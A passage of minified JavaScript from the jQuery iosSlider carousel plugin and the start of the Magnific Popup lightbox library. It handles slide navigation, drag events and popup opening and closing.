."+k).css({borderRadius:ee.scrollbarBorderRadius,background:ee.scrollbarBackground,height:ee.scrollbarHeight,width:g-b+"px",minWidth:ee.scrollbarHeight,border:ee.scrollbarBorder,webkitPerspective:1e3,webkitBackfaceVisibility:"hidden",position:"relative",opacity:M,filter:"alpha(opacity:"+100*M+")",boxShadow:ee.scrollbarShadow}),je.setSliderOffset(te("."+_+" ."+k),Math.floor((-1*I[pe[f]]-ve[f]+x)/(ye[f]-ve[f]+x)*(h-y-g))),te("."+_).css({display:"block"}),p=te("."+_+" ."+k),d=te("."+_)),ee.scrollbarDrag&&!R&&te("."+_+" ."+k).css({cursor:ce}),ee.infiniteSlider&&(P=(ye[f]+v)/3),""!=ee.navSlideSelector&&te(ee.navSlideSelector).each(function(t){te(this).css({cursor:"pointer"}),te(this).unbind(Z).bind(Z,function(e){"touchstart"==e.type?te(this).unbind("click.iosSliderEvent"):te(this).unbind("touchstart.iosSliderEvent"),Z=e.type+".iosSliderEvent",je.changeSlide(t,E,A,s,k,g,v,h,y,b,O,I,T,f,P,W,x,ee)})}),""!=ee.navPrevSelector&&(te(ee.navPrevSelector).css({cursor:"pointer"}),te(ee.navPrevSelector).unbind(Z).bind(Z,function(e){"touchstart"==e.type?te(this).unbind("click.iosSliderEvent"):te(this).unbind("touchstart.iosSliderEvent"),Z=e.type+".iosSliderEvent",(0<(e=(pe[f]+ge[f]+W)%W)||ee.infiniteSlider)&&je.changeSlide(e-1,E,A,s,k,g,v,h,y,b,O,I,T,f,P,W,x,ee)})),""!=ee.navNextSelector&&(te(ee.navNextSelector).css({cursor:"pointer"}),te(ee.navNextSelector).unbind(Z).bind(Z,function(e){"touchstart"==e.type?te(this).unbind("click.iosSliderEvent"):te(this).unbind("touchstart.iosSliderEvent"),Z=e.type+".iosSliderEvent",((e=(pe[f]+ge[f]+W)%W)<I.length-1||ee.infiniteSlider)&&je.changeSlide(e+1,E,A,s,k,g,v,h,y,b,O,I,T,f,P,W,x,ee)})),ee.autoSlide&&!R&&""!=ee.autoSlideToggleSelector&&(te(ee.autoSlideToggleSelector).css({cursor:"pointer"}),te(ee.autoSlideToggleSelector).unbind(Z).bind(Z,function(e){"touchstart"==e.type?te(this).unbind("click.iosSliderEvent"):te(this).unbind("touchstart.iosSliderEvent"),Z=e.type+".iosSliderEvent",Y?(je.autoSlide(E,A,s,k,g,v,h,y,b,O,I,T,f,P,W,x,ee),Y=!1,te(ee.autoSlideToggleSelector).removeClass("on")):(je.autoSlidePause(f),Y=!0,te(ee.autoSlideToggleSelector).addClass("on"))})),je.autoSlide(E,A,s,k,g,v,h,y,b,O,I,T,f,P,W,x,ee),te(C).bind("mouseleave.iosSliderEvent",function(){if(Y)return!0;je.autoSlide(E,A,s,k,g,v,h,y,b,O,I,T,f,P,W,x,ee)}),te(C).bind("touchend.iosSliderEvent",function(){if(Y)return!0;je.autoSlide(E,A,s,k,g,v,h,y,b,O,I,T,f,P,W,x,ee)}),ee.autoSlideHoverPause&&te(C).bind("mouseenter.iosSliderEvent",function(){je.autoSlidePause(f)}),te(C).data("iosslider",{obj:$,settings:ee,scrollerNode:E,slideNodes:A,numberOfSlides:W,centeredSlideOffset:x,sliderNumber:f,originalOffsets:O,childrenOffsets:I,sliderMax:ye[f],scrollbarClass:k,scrollbarWidth:g,scrollbarStageWidth:h,stageWidth:v,scrollMargin:y,scrollBorder:b,infiniteSliderOffset:ge[f],infiniteSliderWidth:P,slideNodeOuterWidths:T,shortContent:R}),!(m=!1)}var f=++o,s=[];_e[f]=te.extend({},ee),ve[f]=0;var p,d,h,g,l,c,v,u,y,b,w,j=[ye[f]=0,0],S=[0,0],_="scrollbarBlock"+o,k="scrollbar"+o,x=0,C=te(this),m=!0;e=-1;var I,A,Q,T,P,O=[],M=0,D=0,L=0,E=te(this).children(":first-child"),W=te(E).children().not("script").length,z=!1,q=0,B=!1,i=void 0;ge[f]=0;var N,H,V,U,F,R=!1,Y=!1,X=me[f]=!1,G=!1,Z="touchstart.iosSliderEvent click.iosSliderEvent";we[f]=!1,fe[f]=[],ee.scrollbarDrag&&(ee.scrollbar=!0,ee.scrollbarHide=!1);var $=te(this);if(null!=$.data("iosslider"))return!0;if(14.2<=parseInt(te().jquery.split(".").join(""),10)?te(this).delegate("img","dragstart.iosSliderEvent",function(e){e.preventDefault()}):te(this).find("img").bind("dragstart.iosSliderEvent",function(e){e.preventDefault()}),ee.infiniteSlider&&(ee.scrollbar=!1),ee.infiniteSlider&&1==W&&(ee.infiniteSlider=!1),ee.scrollbar&&(""!=ee.scrollbarContainer?te(ee.scrollbarContainer).append("<div class = '"+_+"'><div class = '"+k+"'></div></div>"):te(E).parent().append("<div class = '"+_+"'><div class = '"+k+"'></div></div>")),!t())return!0;if(te(this).find("a").bind("mousedown",je.preventDrag),te(this).find("[onclick]").bind("click",je.preventDrag).each(function(){te(this).data("onclick",this.onclick)}),e=((e=je.calcActiveOffset(ee,je.getSliderOffset(te(E),"x"),I,v,ge[f],W,void 0,f))+ge[f]+W)%W,e=new je.args("load",ee,E,te(E).children(":eq("+e+")"),e,e),te(C).data("args",e),""!=ee.onSliderLoaded&&ee.onSliderLoaded(e),ee.scrollbarPaging&&ee.scrollbar&&!R&&(te(d).css("cursor","pointer"),te(d).bind("click.iosSliderEvent",function(e){this==e.target&&(e.pageX>te(p).offset().left?Se.nextPage(C):Se.prevPage(C))})),(_e[f].responsiveSlides||_e[f].responsiveSlideContainer)&&(e=oe?"orientationchange":"resize",te(window).bind(e+".iosSliderEvent-"+f,function(){if(!t())return!0;var e=te(C).data("args");""!=ee.onSliderResize&&ee.onSliderResize(e)})),!ee.keyboardControls&&!ee.tabToAdvance||R||te(document).bind("keydown.iosSliderEvent",function(e){if(se||de||(e=e.originalEvent),"INPUT"==e.target.nodeName||we[f])return!0;37==e.keyCode&&ee.keyboardControls?(e.preventDefault(),(0<(e=(pe[f]+ge[f]+W)%W)||ee.infiniteSlider)&&je.changeSlide(e-1,E,A,s,k,g,v,h,y,b,O,I,T,f,P,W,x,ee)):(39==e.keyCode&&ee.keyboardControls||9==e.keyCode&&ee.tabToAdvance)&&(e.preventDefault(),((e=(pe[f]+ge[f]+W)%W)<I.length-1||ee.infiniteSlider)&&je.changeSlide(e+1,E,A,s,k,g,v,h,y,b,O,I,T,f,P,W,x,ee))}),re||ee.desktopClickDrag){var K=!1,n=!1;e=te(E);var a=te(E),J=!1;ee.scrollbarDrag&&(e=e.add(p),a=a.add(d)),te(e).bind("mousedown.iosSliderEvent touchstart.iosSliderEvent",function(e){if(te(window).one("scroll.iosSliderEvent",function(e){K=!1}),K)return!0;if(n=!(K=!0),"touchstart"==e.type?te(a).unbind("mousedown.iosSliderEvent"):te(a).unbind("touchstart.iosSliderEvent"),we[f]||R||(J=je.isUnselectable(e.target,ee)))return z=K=!1,!0;if(N=te(this)[0]===te(p)[0]?p:E,se||de||(e=e.originalEvent),je.autoSlidePause(f),F.unbind(".disableClick"),"touchstart"==e.type)eventX=e.touches[0].pageX,eventY=e.touches[0].pageY;else{if(window.getSelection)window.getSelection().empty?window.getSelection().empty():window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(de)try{document.selection.empty()}catch(e){}else document.selection.empty();eventX=e.pageX,eventY=e.pageY,B=!0,i=E,te(this).css({cursor:ue})}for(j=[0,0],z=!(S=[0,0]),e=ie=0;e<s.length;e++)clearTimeout(s[e]);(e=je.getSliderOffset(E,"x"))>-1*ve[f]+x+H?(e=-1*ve[f]+x+H,je.setSliderOffset(te("."+k),e),te("."+k).css({width:g-b+"px"})):e<-1*ye[f]&&(e=-1*ye[f],je.setSliderOffset(te("."+k),h-y-g),te("."+k).css({width:g-b+"px"})),e=te(this)[0]===te(p)[0]?ve[f]:0,D=-1*(je.getSliderOffset(this,"x")-eventX-e),je.getSliderOffset(this,"y"),j[1]=eventX,S[1]=eventY,G=!1}),te(document).bind("touchmove.iosSliderEvent mousemove.iosSliderEvent",function(e){if(se||de||(e=e.originalEvent),we[f]||R||J||!K)return!0;var t=0;if("touchmove"==e.type)eventX=e.touches[0].pageX,eventY=e.touches[0].pageY;else{if(window.getSelection)window.getSelection().empty||window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(de)try{document.selection.empty()}catch(e){}else document.selection.empty();if(eventX=e.pageX,eventY=e.pageY,!B||!le&&(void 0!==e.webkitMovementX||void 0!==e.webkitMovementY)&&0===e.webkitMovementY&&0===e.webkitMovementX)return!0}if(j[0]=j[1],j[1]=eventX,ie=(j[1]-j[0])/2,S[0]=S[1],S[1]=eventY,ne=(S[1]-S[0])/2,!z){var i=(pe[f]+ge[f]+W)%W;i=new je.args("start",ee,E,te(E).children(":eq("+i+")"),i,void 0),te(C).data("args",i),""!=ee.onSlideStart&&ee.onSlideStart(i)}if((ne>ee.verticalSlideLockThreshold||ne<-1*ee.verticalSlideLockThreshold)&&"touchmove"==e.type&&!z&&(X=!0),(ie>ee.horizontalSlideLockThreshold||ie<-1*ee.horizontalSlideLockThreshold)&&"touchmove"==e.type&&e.preventDefault(),(ie>ee.slideStartVelocityThreshold||ie<-1*ee.slideStartVelocityThreshold)&&(z=!0),z&&!X){i=je.getSliderOffset(E,"x");var n=te(N)[0]===te(p)[0]?ve[f]:x,a=te(N)[0]===te(p)[0]?(ve[f]-ye[f]-x)/(h-y-g):1,r=te(N)[0]===te(p)[0]?ee.scrollbarElasticPullResistance:ee.elasticPullResistance,o=ee.snapSlideCenter&&te(N)[0]===te(p)[0]?0:x,s=ee.snapSlideCenter&&te(N)[0]===te(p)[0]?x:0;if("touchmove"==e.type&&(L!=e.touches.length&&(D=-1*i+eventX),L=e.touches.length),ee.infiniteSlider){if(i<=-1*ye[f]){var d=te(E).width();if(i<=-1*be[f]){var l=-1*O[0];te(A).each(function(e){je.setSliderOffset(te(A)[e],l+x),e<I.length&&(I[e]=-1*l),l+=T[e]}),D-=-1*I[0],ve[f]=-1*I[0]+x,ye[f]=ve[f]+d-v,ge[f]=0}else{var c=0,u=je.getSliderOffset(te(A[0]),"x");te(A).each(function(e){je.getSliderOffset(this,"x")<u&&(u=je.getSliderOffset(this,"x"),c=e)}),r=ve[f]+d,je.setSliderOffset(te(A)[c],r),ve[f]=-1*I[1]+x,ye[f]=ve[f]+d-v,I.splice(0,1),I.splice(I.length,0,-1*r+x),ge[f]++}}if(i>=-1*ve[f]||0<=i)if(d=te(E).width(),0<=i)for(l=-1*O[0],te(A).each(function(e){je.setSliderOffset(te(A)[e],l+x),e<I.length&&(I[e]=-1*l),l+=T[e]}),D+=-1*I[0],ve[f]=-1*I[0]+x,ye[f]=ve[f]+d-v,ge[f]=W;0<-1*I[0]-d+x;){var _=0,m=je.getSliderOffset(te(A[0]),"x");te(A).each(function(e){je.getSliderOffset(this,"x")>m&&(m=je.getSliderOffset(this,"x"),_=e)}),r=ve[f]-T[_],je.setSliderOffset(te(A)[_],r),I.splice(0,0,-1*r+x),I.splice(I.length-1,1),ve[f]=-1*I[0]+x,ye[f]=ve[f]+d-v,ge[f]--,pe[f]++}else _=0,m=je.getSliderOffset(te(A[0]),"x"),te(A).each(function(e){je.getSliderOffset(this,"x")>m&&(m=je.getSliderOffset(this,"x"),_=e)}),r=ve[f]-T[_],je.setSliderOffset(te(A)[_],r),I.splice(0,0,-1*r+x),I.splice(I.length-1,1),ve[f]=-1*I[0]+x,ye[f]=ve[f]+d-v,ge[f]--}else d=te(E).width(),i>-1*ve[f]+x&&(t=(ve[f]+-1*(D-n-eventX+o)*a-n)*r*-1/a),i<-1*ye[f]&&(t=(ye[f]+s+-1*(D-n-eventX)*a-n)*r*-1/a);je.setSliderOffset(E,-1*(D-n-eventX-t)*a-n+s),ee.scrollbar&&(je.showScrollbar(ee,k),ae=Math.floor((D-eventX-t-ve[f]+o)/(ye[f]-ve[f]+x)*(h-y-g)*a),i=g,ae<=0?(i=g-b- -1*ae,je.setSliderOffset(te("."+k),0),te("."+k).css({width:i+"px"})):h-y-b-g<=ae?(i=h-y-b-ae,je.setSliderOffset(te("."+k),ae),te("."+k).css({width:i+"px"})):je.setSliderOffset(te("."+k),ae)),"touchmove"==e.type&&(w=e.touches[0].pageX),e=!1,i=((t=je.calcActiveOffset(ee,-1*(D-eventX-t),I,v,ge[f],W,void 0,f))+ge[f]+W)%W,ee.infiniteSlider?i!=he[f]&&(e=!0):t!=pe[f]&&(e=!0),e&&(pe[f]=t,he[f]=i,G=!0,i=new je.args("change",ee,E,te(E).children(":eq("+i+")"),i,i),te(C).data("args",i),""!=ee.onSlideChange&&ee.onSlideChange(i),je.updateBackfaceVisibility(A,f,W,ee))}});var r=te(window);(de||se)&&(r=te(document)),te(e).bind("touchcancel.iosSliderEvent touchend.iosSliderEvent",function(e){if(e=e.originalEvent,n)return!1;if(n=!0,we[f]||R||J)return!0;if(0!=e.touches.length)for(var t=0;t<e.touches.length;t++)e.touches[t].pageX==w&&je.slowScrollHorizontal(E,A,s,k,ie,ne,g,v,h,y,b,O,I,T,f,P,W,N,G,x,ee);else je.slowScrollHorizontal(E,A,s,k,ie,ne,g,v,h,y,b,O,I,T,f,P,W,N,G,x,ee);return K=X=!1,!0}),te(r).bind("mouseup.iosSliderEvent-"+f,function(e){if(z?V.unbind("click.disableClick").bind("click.disableClick",je.preventClick):V.unbind("click.disableClick").bind("click.disableClick",je.enableClick),U.each(function(){this.onclick=function(e){if(z)return!1;te(this).data("onclick")&&te(this).data("onclick").call(this,e||window.event)},this.onclick=te(this).data("onclick")}),1.8<=parseFloat(te().jquery)?F.each(function(){var e=te._data(this,"events");if(null!=e&&null!=e.click&&"iosSliderEvent"!=e.click[0].namespace){if(!z)return!1;te(this).one("click.disableClick",je.preventClick);var t=(e=te._data(this,"events").click).pop();e.splice(0,0,t)}}):1.6<=parseFloat(te().jquery)&&F.each(function(){var e=te(this).data("events");if(null!=e&&null!=e.click&&"iosSliderEvent"!=e.click[0].namespace){if(!z)return!1;te(this).one("click.disableClick",je.preventClick);var t=(e=te(this).data("events").click).pop();e.splice(0,0,t)}}),!me[f]){if(R)return!0;if(ee.desktopClickDrag&&te(E).css({cursor:ce}),ee.scrollbarDrag&&te(p).css({cursor:ce}),B=!1,null==i)return!0;je.slowScrollHorizontal(i,A,s,k,ie,ne,g,v,h,y,b,O,I,T,f,P,W,N,G,x,ee),i=void 0}K=X=!1})}})},destroy:function(n,e){return null==e&&(e=this),te(e).each(function(){var e=te(this),t=e.data("iosslider");if(null==t)return!1;null==n&&(n=!0),je.autoSlidePause(t.sliderNumber),me[t.sliderNumber]=!0,te(window).unbind(".iosSliderEvent-"+t.sliderNumber),te(document).unbind(".iosSliderEvent-"+t.sliderNumber),te(document).unbind("keydown.iosSliderEvent"),te(this).unbind(".iosSliderEvent"),te(this).children(":first-child").unbind(".iosSliderEvent"),te(this).children(":first-child").children().unbind(".iosSliderEvent"),te(t.settings.scrollbarBlockNode).unbind(".iosSliderEvent"),n&&(te(this).attr("style",""),te(this).children(":first-child").attr("style",""),te(this).children(":first-child").children().attr("style",""),te(t.settings.navSlideSelector).attr("style",""),te(t.settings.navPrevSelector).attr("style",""),te(t.settings.navNextSelector).attr("style",""),te(t.settings.autoSlideToggleSelector).attr("style",""),te(t.settings.unselectableSelector).attr("style","")),t.settings.scrollbar&&te(".scrollbarBlock"+t.sliderNumber).remove(),t=fe[t.sliderNumber];for(var i=0;i<t.length;i++)clearTimeout(t[i]);e.removeData("iosslider"),e.removeData("args")})},update:function(e){return null==e&&(e=this),te(e).each(function(){var e=te(this),t=e.data("iosslider");if(null==t)return!1;t.settings.startAtSlide=e.data("args").currentSlideNumber,Se.destroy(!1,this),1!=t.numberOfSlides&&t.settings.infiniteSlider&&(t.settings.startAtSlide=(pe[t.sliderNumber]+1+ge[t.sliderNumber]+t.numberOfSlides)%t.numberOfSlides),Se.init(t.settings,this),e=new je.args("update",t.settings,t.scrollerNode,te(t.scrollerNode).children(":eq("+(t.settings.startAtSlide-1)+")"),t.settings.startAtSlide-1,t.settings.startAtSlide-1),te(t.stageNode).data("args",e),""!=t.settings.onSliderUpdate&&t.settings.onSliderUpdate(e)})},addSlide:function(i,n){return this.each(function(){var e=te(this),t=e.data("iosslider");if(null==t)return!1;0==te(t.scrollerNode).children().length?(te(t.scrollerNode).append(i),e.data("args").currentSlideNumber=1):t.settings.infiniteSlider?(1==n?te(t.scrollerNode).children(":eq(0)").before(i):te(t.scrollerNode).children(":eq("+(n-2)+")").after(i),ge[t.sliderNumber]<-1&&pe[t.sliderNumber]--,e.data("args").currentSlideNumber>=n&&pe[t.sliderNumber]++):(n<=t.numberOfSlides?te(t.scrollerNode).children(":eq("+(n-1)+")").before(i):te(t.scrollerNode).children(":eq("+(n-2)+")").after(i),e.data("args").currentSlideNumber>=n&&e.data("args").currentSlideNumber++),e.data("iosslider").numberOfSlides++,Se.update(this)})},removeSlide:function(i){return this.each(function(){var e=te(this),t=e.data("iosslider");if(null==t)return!1;te(t.scrollerNode).children(":eq("+(i-1)+")").remove(),pe[t.sliderNumber]>i-1&&pe[t.sliderNumber]--,e.data("iosslider").numberOfSlides--,Se.update(this)})},goToSlide:function(t,i,e){return null==e&&(e=this),te(e).each(function(){var e=te(this).data("iosslider");if(null==e||e.shortContent)return!1;t=t>e.childrenOffsets.length?e.childrenOffsets.length-1:t-1,null!=i&&(e.settings.autoSlideTransTimer=i),je.changeSlide(t,te(e.scrollerNode),te(e.slideNodes),fe[e.sliderNumber],e.scrollbarClass,e.scrollbarWidth,e.stageWidth,e.scrollbarStageWidth,e.scrollMargin,e.scrollBorder,e.originalOffsets,e.childrenOffsets,e.slideNodeOuterWidths,e.sliderNumber,e.infiniteSliderWidth,e.numberOfSlides,e.centeredSlideOffset,e.settings)})},prevSlide:function(i){return this.each(function(){var e=te(this).data("iosslider");if(null==e||e.shortContent)return!1;var t=(pe[e.sliderNumber]+ge[e.sliderNumber]+e.numberOfSlides)%e.numberOfSlides;null!=i&&(e.settings.autoSlideTransTimer=i),(0<t||e.settings.infiniteSlider)&&je.changeSlide(t-1,te(e.scrollerNode),te(e.slideNodes),fe[e.sliderNumber],e.scrollbarClass,e.scrollbarWidth,e.stageWidth,e.scrollbarStageWidth,e.scrollMargin,e.scrollBorder,e.originalOffsets,e.childrenOffsets,e.slideNodeOuterWidths,e.sliderNumber,e.infiniteSliderWidth,e.numberOfSlides,e.centeredSlideOffset,e.settings),pe[e.sliderNumber]=t})},nextSlide:function(i){return this.each(function(){var e=te(this).data("iosslider");if(null==e||e.shortContent)return!1;var t=(pe[e.sliderNumber]+ge[e.sliderNumber]+e.numberOfSlides)%e.numberOfSlides;null!=i&&(e.settings.autoSlideTransTimer=i),(t<e.childrenOffsets.length-1||e.settings.infiniteSlider)&&je.changeSlide(t+1,te(e.scrollerNode),te(e.slideNodes),fe[e.sliderNumber],e.scrollbarClass,e.scrollbarWidth,e.stageWidth,e.scrollbarStageWidth,e.scrollMargin,e.scrollBorder,e.originalOffsets,e.childrenOffsets,e.slideNodeOuterWidths,e.sliderNumber,e.infiniteSliderWidth,e.numberOfSlides,e.centeredSlideOffset,e.settings),pe[e.sliderNumber]=t})},prevPage:function(i,e){return null==e&&(e=this),te(e).each(function(){var e=te(this).data("iosslider");if(null==e)return!1;var t=je.getSliderOffset(e.scrollerNode,"x")+e.stageWidth;null!=i&&(e.settings.autoSlideTransTimer=i),je.changeOffset(t,te(e.scrollerNode),te(e.slideNodes),fe[e.sliderNumber],e.scrollbarClass,e.scrollbarWidth,e.stageWidth,e.scrollbarStageWidth,e.scrollMargin,e.scrollBorder,e.originalOffsets,e.childrenOffsets,e.slideNodeOuterWidths,e.sliderNumber,e.infiniteSliderWidth,e.numberOfSlides,e.centeredSlideOffset,e.settings)})},nextPage:function(i,e){return null==e&&(e=this),te(e).each(function(){var e=te(this).data("iosslider");if(null==e)return!1;var t=je.getSliderOffset(e.scrollerNode,"x")-e.stageWidth;null!=i&&(e.settings.autoSlideTransTimer=i),je.changeOffset(t,te(e.scrollerNode),te(e.slideNodes),fe[e.sliderNumber],e.scrollbarClass,e.scrollbarWidth,e.stageWidth,e.scrollbarStageWidth,e.scrollMargin,e.scrollBorder,e.originalOffsets,e.childrenOffsets,e.slideNodeOuterWidths,e.sliderNumber,e.infiniteSliderWidth,e.numberOfSlides,e.centeredSlideOffset,e.settings)})},lock:function(){return this.each(function(){var e=te(this).data("iosslider");if(null==e||e.shortContent)return!1;te(e.scrollerNode).css({cursor:"default"}),we[e.sliderNumber]=!0})},unlock:function(){return this.each(function(){var e=te(this).data("iosslider");if(null==e||e.shortContent)return!1;te(e.scrollerNode).css({cursor:ce}),we[e.sliderNumber]=!1})},getData:function(){return this.each(function(){var e=te(this).data("iosslider");return null!=e&&!e.shortContent&&e})},autoSlidePause:function(){return this.each(function(){var e=te(this).data("iosslider");return null!=e&&!e.shortContent&&(_e[e.sliderNumber].autoSlide=!1,je.autoSlidePause(e.sliderNumber),e)})},autoSlidePlay:function(){return this.each(function(){var e=te(this).data("iosslider");return null!=e&&!e.shortContent&&(_e[e.sliderNumber].autoSlide=!0,je.autoSlide(te(e.scrollerNode),te(e.slideNodes),fe[e.sliderNumber],e.scrollbarClass,e.scrollbarWidth,e.stageWidth,e.scrollbarStageWidth,e.scrollMargin,e.scrollBorder,e.originalOffsets,e.childrenOffsets,e.slideNodeOuterWidths,e.sliderNumber,e.infiniteSliderWidth,e.numberOfSlides,e.centeredSlideOffset,e.settings),e)})}};te.fn.iosSlider=function(e){return Se[e]?Se[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void te.error("invalid method call!"):Se.init.apply(this,arguments)}}(jQuery),function(l){var d,n,a,r,o,s,t,e=function(){},c=!!window.jQuery,u=l(window),_=function(e,t){d.ev.on("mfp"+e+".mfp",t)},m=function(e,t,i,n){var a=document.createElement("div");return a.className="mfp-"+e,i&&(a.innerHTML=i),n?t&&t.appendChild(a):(a=l(a),t&&a.appendTo(t)),a},f=function(e,t){d.ev.triggerHandler("mfp"+e,t),d.st.callbacks&&(e=e.charAt(0).toLowerCase()+e.slice(1),d.st.callbacks[e]&&d.st.callbacks[e].apply(d,l.isArray(t)?t:[t]))},p=function(e){return e===t&&d.currTemplate.closeBtn||(d.currTemplate.closeBtn=l(d.st.closeMarkup.replace("%title%",d.st.tClose)),t=e),d.currTemplate.closeBtn},h=function(){l.magnificPopup.instance||((d=new e).init(),l.magnificPopup.instance=d)};e.prototype={constructor:e,init:function(){var e=navigator.appVersion;d.isIE7=-1!==e.indexOf("MSIE 7."),d.isIE8=-1!==e.indexOf("MSIE 8."),d.isLowIE=d.isIE7||d.isIE8,d.isAndroid=/android/gi.test(e),d.isIOS=/iphone|ipad|ipod/gi.test(e),d.supportsTransition=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1}(),d.probablyMobile=d.isAndroid||d.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),r=l(document),d.popupsCache={}},open:function(e){var t;if(a||(a=l(document.body)),!1===e.isObj){d.items=e.items.toArray(),d.index=0;var i,n=e.items;for(t=0;n.length>t;t++)if((i=n[t]).parsed&&(i=i.el[0]),i===e.el[0]){d.index=t;break}}else d.items=l.isArray(e.items)?e.items:[e.items],d.index=e.index||0;if(!d.isOpen){for(d.types=[],s="",d.ev=e.mainEl&&e.mainEl.length?e.mainEl.eq(0):r,e.key?(d.popupsCache[e.key]||(d.popupsCache[e.key]={}),d.currTemplate=d.popupsCache[e.key]):d.currTemplate={},d.st=l.extend(!0,{},l.magnificPopup.defaults,e),d.fixedContentPos="auto"===d.st.fixedContentPos?!d.probablyMobile:d.st.fixedContentPos,d.st.modal&&(d.st.closeOnContentClick=!1,d.st.closeOnBgClick=!1,d.st.showCloseBtn=!1,d.st.enableEscapeKey=!1),d.bgOverlay||(d.bgOverlay=m("bg").on("click.mfp",function(){d.close()}),d.wrap=m("wrap").attr("tabindex",-1).on("click.mfp",function(e){d._checkIfClose(e.target)&&d.close()}),d.container=m("container",d.wrap)),d.contentContainer=m("content"),d.st.preloader&&(d.preloader=m("preloader",d.container,d.st.tLoading)),i=l.magnificPopup.modules,t=0;i.length>t;t++)n=(n=i[t]).charAt(0).toUpperCase()+n.slice(1),d["init"+n].call(d);return f("BeforeOpen"),d.st.showCloseBtn&&(d.st.closeBtnInside?(_("MarkupParse",function(e,t,i,n){i.close_replaceWith=p(n.type)}),s+=" mfp-close-btn-in"):d.wrap.append(p())),d.st.alignTop&&(s+=" mfp-align-top"),d.fixedContentPos?d.wrap.css({overflow:d.st.overflowY,overflowX:"hidden",overflowY:d.st.overflowY}):d.wrap.css({top:u.scrollTop(),position:"absolute"}),(!1===d.st.fixedBgPos||"auto"===d.st.fixedBgPos&&!d.fixedContentPos)&&d.bgOverlay.css({height:r.height(),position:"absolute"}),d.st.enableEscapeKey&&r.on("keyup.mfp",function(e){27===e.keyCode&&d.close()}),u.on("resize.mfp",function(){d.updateSize()}),d.st.closeOnContentClick||(s+=" mfp-auto-cursor"),s&&d.wrap.addClass(s),t=d.wH=u.height(),i={},d.fixedContentPos&&d._hasScrollBar(t)&&(n=d._getScrollbarSize())&&(i.marginRight=n),d.fixedContentPos&&(d.isIE7?l("body, html").css("overflow","hidden"):i.overflow="hidden"),n=d.st.mainClass,d.isIE7&&(n+=" mfp-ie7"),n&&d._addClassToMFP(n),d.updateItemHTML(),f("BuildControls"),l("html").css(i),d.bgOverlay.add(d.wrap).prependTo(d.st.prependTo||a),d._lastFocusedEl=document.activeElement,setTimeout(function(){d.content?(d._addClassToMFP("mfp-ready"),d._setFocus()):d.bgOverlay.addClass("mfp-ready"),r.on("focusin.mfp",d._onFocusIn)},16),d.isOpen=!0,d.updateSize(t),f("Open"),e}d.updateItemHTML()},close:function(){d.isOpen&&(f("BeforeClose"),d.isOpen=!1,d.st.removalDelay&&!d.isLowIE&&d.supportsTransition?(d._addClassToMFP("mfp-removing"),setTimeout(function(){d._close()},d.st.removalDelay)):d._close())},_close:function(){f("Close");var e="mfp-removing mfp-ready ";d.bgOverlay.detach(),d.wrap.detach(),d.container.empty(),d.st.mainClass&&(e+=d.st.mainClass+" "),d._removeClassFromMFP(e),d.fixedContentPos&&(e={marginRight:""},d.isIE7?l("body, html").css("overflow",""):e.overflow="",l("html").css(e)),r.off("keyup.mfp focusin.mfp"),d.ev.off(".mfp"),d.wrap.attr("class","mfp-wrap").removeAttr("style"),d.bgOverlay.attr("class","mfp-bg"),d.container.attr("class","mfp-container"),!d.st.showCloseBtn||d.st.closeBtnInside&&!0!==d.currTemplate[d.currItem.type]||d.currTemplate.closeBtn&&d.currTemplate.closeBtn.detach(),d._lastFocusedEl&&l(d._lastFocusedEl).focus(),d.currItem=null,d.content=null,d.currTemplate=null,d.prevHeight=0,f("AfterClose")},updateSize:function(e){d.isIOS?(e=document.documentElement.clientWidth/window.innerWidth*window.innerHeight,d.wrap.css("height",e),d.wH=e):d.wH=e||u.height(),d.fixedContentPos||d.wrap.css("height",d.wH),f("Resize")},updateItemHTML:function(){var e=d.items[d.index];d.contentContainer.detach(),d.content&&d.content.detach(),e.parsed||(e=d.parseEl(d.index));var t=e.type;if(f("BeforeChange",[d.currItem?d.currItem.type:"",t]),d.currItem=e,!d.currTemplate[t]){var i=!!d.st[t]&&d.st[t].markup;f("FirstMarkupParse",i),d.currTemplate[t]=!i||l(i)}o&&o!==e.type&&d.container.removeClass("mfp-"+o+"-holder"),i=d["get"+t.charAt(0).toUpperCase()+t.slice(1)](e,d.currTemplate[t]),d.appendContent(i,t),e.preloaded=!0,f("Change",e),o=e.type,d.container.prepend(d.contentContainer),f("AfterChange")},appendContent:function(e,t){(d.content=e)?d.st.showCloseBtn&&d.st.closeBtnInside&&!0===d.currTemplate[t]?d.content.find(".mfp-close").length||d.content.append(p()):d.content=e:d.content="",f("BeforeAppend"),d.container.addClass("mfp-"+t+"-holder"),d.contentContainer.append(d.content)},parseEl:function(e){var t,i=d.items[e];if(i.tagName?i={el:l(i)}:(t=i.type,i={data:i,src:i.src}),i.el){for(var n=d.types,a=0;n.length>a;a++)if(i.el.hasClass("mfp-"+n[a])){t=n[a];break}i.src=i.el.attr("data-mfp-src"),i.src||(i.src=i.el.attr("href"))}return i.type=t||d.st.type||"inline",i.index=e,i.parsed=!0,d.items[e]=i,f("ElementParse",i),d.items[e]},addGroup:function(t,i){var e=function(e){e.mfpEl=this,d._openClick(e,t,i)};i||(i={}),i.mainEl=t,i.items?(i.isObj=!0,t.off("click.magnificPopup").on("click.magnificPopup",e)):(i.isObj=!1,i.delegate?t.off("click.magnificPopup").on("click.magnificPopup",i.delegate,e):(i.items=t).off("click.magnificPopup").on("click.magnificPopup",e))},_openClick:function(e,t,i){if((void 0!==i.midClick?i.midClick:l.magnificPopup.defaults.midClick)||2!==e.which&&!e.ctrlKey&&!e.metaKey){var n=void 0!==i.disableOn?i.disableOn:l.magnificPopup.defaults.disableOn;if(n)if(l.isFunction(n)){if(!n.call(d))return!0}else if(n>u.width())return!0;e.type&&(e.preventDefault(),d.isOpen&&e.stopPropagation()),i.el=l(e.mfpEl),i.delegate&&(i.items=t.find(i.delegate)),d.open(i)}},updateStatus:function(e,t){if(d.preloader){n!==e&&d.container.removeClass("mfp-s-"+n),t||"loading"!==e||(t=d.st.tLoading);var 